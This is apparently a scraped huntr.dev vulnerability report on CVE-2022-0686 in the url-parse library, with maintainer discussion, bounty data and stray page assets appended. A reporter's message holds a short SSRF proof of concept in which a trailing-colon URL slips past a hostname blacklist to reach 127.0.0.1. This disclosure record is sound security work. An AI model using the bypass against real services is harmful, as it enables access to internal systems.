  href: '//example.com'
}
```

The hostname is *empty*.

`window.location = "//example.com"` will redirect to `http://example.com`
302 redirect with `Location: //example.com` will do the same.
`<a href="//example.com"> click here </a>` same

What do you think of this payload from securty point of view? I think this payload exploits a security bug which aligns with your documentation.1:{"id":"55fd06cd-9054-4d80-83be-eb5a454be78c","scheduled_publish_date":null,"patch_commit_sha":"d5c64791ef496ca5459ae7f2176a31ea53b127e5","status":"valid","visible":true,"seen":null,"fixed_version":"1.5.8","testimony":null,"_author":{"id":"github_46839352","preferred_username":"r0hansh"},"disclosure":{"id":"55fd06cd-9054-4d80-83be-eb5a454be78c","amount":750,"activity":{"id":"689270e8-4c0b-4a08-87bd-a69241622218","user_id":"github_46839352","user":{"id":"github_46839352","name":"Rohan Sharma","preferred_username":"r0hansh"}}},"fix":{"items":[{"id":"a1adbf03-491c-46a8-8193-63e475f286a5","amount":187.5,"activity":{"id":"4d7abbc8-290b-4c1f-9564-96ffe4bc5b1e","user":{"id":"github_1443911","name":"Luigi Pinca","preferred_username":"lpinca"}}}]},"activities":{"items":[{"id":"4d7abbc8-290b-4c1f-9564-96ffe4bc5b1e","user_id":"github_1443911","user":{"id":"github_1443911","name":"Luigi Pinca","preferred_username":"lpinca"},"type":"fix_submission","patch":null},{"id":"689270e8-4c0b-4a08-87bd-a69241622218","user_id":"github_46839352","user":{"id":"github_46839352","name":"Rohan Sharma","preferred_username":"r0hansh"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"55fd06cd-9054-4d80-83be-eb5a454be78c","participants":null,"messages":{"items":[{"id":"762587af-4a40-4a9c-9736-6fd0304d328b","body":"#24hour","createdAt":"2022-02-17T20:30:45.262Z","is_status":true,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"5fecbf39-147d-40d5-818a-68e99a24c15c","body":"php\n```\nphp > var_dump(parse_url('http://example.com:')['host']);\nstring(11) \"example.com\"\n```\n\n---\n\npython\n```\n>>> from urllib.parse import urlparse\n>>> urlparse(\"http://example.com:\").hostname\n'example.com'\n```\n\n---\n\nSSRF PoC(partial - to explain the exploit)\n```javascript\nconst Url = require(\"url-parse\");\nconst axios = require('axios');\n\nvar PAYLOAD = \"http://127.0.0.1:\";\n\nparsedData = Url(PAYLOAD);\n\n// Blacklist few domains\nif (parsedData.hostname !== '127.0.0.1') {\n\n        console.log(\"BYPASSED...\");\n\n        axios.get(PAYLOAD).then(function (resp) {\n    console.log(\"Sent the request to \" + resp.request._currentUrl);\n  })\n  .catch(function (error) {\n    console.log(\"Sent the request to \" + error.request._currentUrl);\n  });\n\n}\n```\n\n*Output:*\n\n```bash\nBYPASSED...\nSent the request to http://127.0.0.1/\n```","createdAt":"2022-02-17T20:37:05.107Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"20329c32-a2d3-4658-8a71-ec7ed544314c","body":"#notifymaintainer","createdAt":"2022-02-18T20:36:44.224Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["unshiftio"],"id":"security@3rd-eden.com"}},{"id":"6a09bc1e-5fad-4d9d-b479-853edcf8a70e","body":"#notifymaintainer","createdAt":"2022-02-18T20:36:44.308Z","is_status":true,"user":{"preferred_username":"3rd-eden","name":"Arnout Kazemier","picture":"https://avatars.githubusercontent.com/u/28071?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_28071"}},{"id":"93140d17-124f-4ccf-bb62-57629323a576","body":"#notifymaintainer","createdAt":"2022-02-18T20:36:44.328Z","is_status":true,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"30d0989b-10ed-4b3d-adf1-8c6321397062","body":"The library can return invalid  hostnames. This is documented. It is user responsibility to validate the hostname before doing any check against it.","createdAt":"2022-02-18T20:42:56.514Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"1a27de2c-2ddd-4427-9721-2cebfb3c1bc1","body":"Oh. I did not notice. That part of documentation was just added 7 days ago (12th Feb).\n\nHowever, there were a number of issues which exploit this `hostname` issue  and has been accepted by url-parse like [https://advisory.checkmarx.net/advisory/CX-2021-4306](https://advisory.checkmarx.net/advisory/CX-2021-4306) and others present in huntr.dev's hacktivity. ","createdAt":"2022-02-18T21:13:18.180Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"d25569b7-6181-483e-bc7a-8fa3c2c3f015","body":"+\n```\norigin: 'http://example.com:',\nhref: 'http://example.com:/'\n```\nnot only host and hostname are affected.","createdAt":"2022-02-18T21:15:28.137Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"3b816f6e-7c75-4378-a96c-0e02e00418f8","body":"Yes, they are not the same because the parsed hostname was empty or valid, but it is the reason why I did not reject this yet. That and because this is a parsing error.","createdAt":"2022-02-18T21:17:35.882Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"b9d53018-6be6-4ce5-8adf-b69af86c19a2","body":"> not only host and hostname are affected.\n\nYes, everything that includes the hostname.","createdAt":"2022-02-18T21:18:15.880Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"668a17b5-99a5-4a27-8839-d8f44c0cd89a","body":"ok. cool.\nI will wait for the final decision.","createdAt":"2022-02-18T21:21:28.480Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"794854aa-724f-49d9-9cef-5b8a1a9e463c","body":"$2","createdAt":"2022-02-19T09:39:06.730Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"460706b3-4479-43c4-b51a-1faf1ca74863","body":"$3","createdAt":"2022-02-19T11:18:48.214Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"439add58-0cb2-4f1b-9843-b29ec87b2863","body":"> What do you think of this payload from securty point of view? I think this payload exploits a security bug which aligns with your documentation.\n\nIn that case there is no protocol. There is not much the library can do about that. It is working as intended. It's a protocol relative URL.","createdAt":"2022-02-19T11:49:04.496Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"ee9103f1-8bb7-46a1-a6f7-5a9812b04a5d","body":"ok","createdAt":"2022-02-19T12:06:48.600Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"2ddcc5bb-c524-424c-a6a8-db37f11d1652","body":"FWIW, I should have rejected https://www.huntr.dev/bounties/83a6bc9a-b542-4a38-82cd-d995a1481155/ for the same reason. An empty hostname is not valid and if you read the discussion you'll see that I've mentioned that.","createdAt":"2022-02-19T12:27:50.682Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"69a299cf-234b-4970-ad18-283388f8d490","body":"#valid","createdAt":"2022-02-19T12:28:00.928Z","is_status":true,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"88ab7948-890d-4377-b6ff-2f35c2e8528e","body":"#fixSelectedgithub_1443911","createdAt":"2022-02-19T19:01:06.041Z","is_status":true,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"8ae0aa48-22e5-4cdf-89be-3c45849b37c3","body":"#permalinkValidated|0|https://github.com/unshiftio/url-parse/blob/4f2ae676fe0482eb8354e21b63b080924c84350c/index.js#L42-L562","createdAt":"2022-02-19T19:01:10.788Z","is_status":true,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}}]}},"cve":{"id":"CVE-2022-0686","title":null,"status":"published","description":null},"cve_initiated":null,"cwe":{"description":"","title":"Authorization Bypass Through User-Controlled Key","number":"639","id":"5d128f48-af5d-4c68-80b8-7c8c15cfc084","warrants_cve":true},"repository":{"id":"933c6934-4317-458b-ae65-c2bb162a1bd9","name":"url-parse","owner":"unshiftio","maintainers":["security@3rd-eden.com","github_28071","github_1443911"],"_owner":{"id":"unshiftio","is_cna":null},"securityIssueNumber":null},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"L","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties?_rsc=1wljn
body_size: -1528
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: image/svg+xml
request_url: https://huntr.com/extensions/javascript.svg
body_size: -547
content:
<svg width="204" height="204" viewBox="0 0 204 204" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M142.247 40.2036C132.775 40.9554 124.832 44.3633 118.918 50.227C112.829 56.2662 109.922 63.6334 109.922 72.9802C109.922 86.9629 115.66 96.7358 128.465 104.479C131.723 106.433 136.158 108.563 143.826 111.871C154.276 116.357 158.16 118.487 160.64 121.143C163.698 124.425 164.55 129.663 162.62 133.672C162.244 134.449 161.267 135.752 160.39 136.629C157.433 139.611 152.772 141.19 146.984 141.19C137.211 141.19 129.919 137.18 124.055 128.51C123.253 127.357 122.526 126.405 122.426 126.405C122.201 126.405 103.131 137.406 102.73 137.782C102.479 138.007 102.68 138.533 103.657 140.137C111.275 152.967 123.178 160.485 139.265 162.64C143.475 163.216 151.369 163.191 155.403 162.64C165.527 161.211 173.12 157.854 179.008 152.14C185.273 146.101 188.355 138.283 188.355 128.485C188.355 122.22 187.328 117.334 184.997 112.498C183.394 109.19 181.79 106.96 179.033 104.153C173.746 98.7906 166.905 94.7311 153.248 88.8674C142.924 84.432 139.466 82.5275 137.186 80.0969C135.006 77.7664 134.078 75.035 134.279 71.6271C134.454 68.9207 135.206 67.0915 136.86 65.3123C139.24 62.7313 141.997 61.6538 146.257 61.6788C151.093 61.6788 154.225 62.9317 157.408 66.1392C158.536 67.2418 159.989 69.021 160.666 70.0985C161.442 71.3264 162.019 72.0029 162.219 71.9278C162.871 71.6521 181.088 59.8746 181.088 59.6992C181.088 59.599 180.161 58.1456 179.033 56.4416C176.628 52.8331 172.293 48.3226 169.311 46.343C163.798 42.6844 157.909 40.805 150.141 40.2287C146.332 39.928 145.831 39.928 142.247 40.2036Z" fill="#F7DF1E"/>
<path d="M64.2401 85.7352L64.1649 130.039L63.6136 132.119C62.8869 134.85 62.035 136.479 60.5314 137.982C58.4265 140.087 55.7202 140.964 51.2096 140.989C44.7696 141.014 40.9106 138.283 36.4251 130.615C35.6984 129.412 35.0469 128.435 34.9717 128.46C34.8715 128.51 30.3359 131.242 24.8981 134.524L15 140.538L15.7518 142.042C20.2372 150.988 28.0054 157.754 37.3523 160.861C47.2253 164.143 59.905 163.843 69.2017 160.109C80.3528 155.598 86.8931 146.277 88.6221 132.419C88.7725 131.016 88.8727 115.354 88.8727 85.8855V41.4567H76.594H64.3403L64.2401 85.7352Z" fill="#F7DF1E"/>
</svg>
